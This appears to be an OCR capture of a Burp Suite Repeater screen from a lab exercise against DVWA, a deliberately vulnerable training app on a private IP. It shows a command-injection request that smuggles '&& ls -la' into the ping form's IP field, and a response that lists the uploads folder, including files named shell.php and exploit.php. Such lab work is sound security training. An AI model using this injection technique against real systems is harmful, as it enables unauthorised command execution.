 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2024.8.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × 2 × 3 × 4 × 5 × +
Send Cancel < >
Target: http://192.168.131.60 HTTP/1
Inspector
Notes
Request
Pretty Raw Hex
\n
1 POST /vulnerabilities/exec/ HTTP/1.1
2 Host: 192.168.131.60
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0)
Gecko/20100101 Firefox/131.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: th,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 63
9 Origin: http://192.168.131.60
10 Connection: keep-alive
11 Referer: http://192.168.131.60/vulnerabilities/exec/
12 Cookie: PHPSESSID=gap3aiakh120qi2qctkvenqoc3; security=low
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 ip=127.0.0.1+%26%26+ls+-la+../../hackable/uploads&Submit=Submit
Search
0 highlights
Response
Pretty Raw Hex Render
\n
80 Enter an IP address:
81 <input type="text" name="ip" size="30">
82 <input type="submit" name="Submit" value="Submit">
83 </p>
84
85 </form>
86 <pre>
PING 127.0.0.1 (127.0.0.1): 56 data bytes
87 64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.037 ms
88 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.052 ms
89 64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.062 ms
90 64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.067 ms
91 --- 127.0.0.1 ping statistics ---
92 4 packets transmitted, 4 packets received, 0% packet loss
93 round-trip min/avg/max/stddev = 0.037/0.054/0.067/0.000 ms
94 total 48
95 drwxr-xr-x 1 www-data www-data 4096 Oct 18 14:45 .
96 drwxr-xr-x 1 www-data www-data 4096 Oct 12 2018 ..
97 -rw-r--r-- 1 www-data www-data 667 Oct 12 2018 dvwa_email.png
98 -rw-r--r-- 1 www-data www-data 1113 Oct 18 14:45 exploit.php
99 -rw-r--r-- 1 www-data www-data 1113 Oct 18 09:36 shell.php
100 -rw-r--r-- 1 www-data www-data 12070 Oct 18 07:33 vuln.php
101 -rw-r--r-- 1 www-data www-data 12070 Oct 18 07:32 vuln.png
102 </pre>
103 </div>
104
105 <h2>
More Information
</h2>
106 <ul>
107 <li>
<a href="
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution"
target="_blank">
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
</a>
</li>
108 <li>
<a href="http://www.ss64.com/bash/" target="_blank">
http://www.ss64.com/bash/
</a>
Search
0 highlights
Done
5,348 bytes | 4,036 millis
Event log All issues
Memory: 121.1MB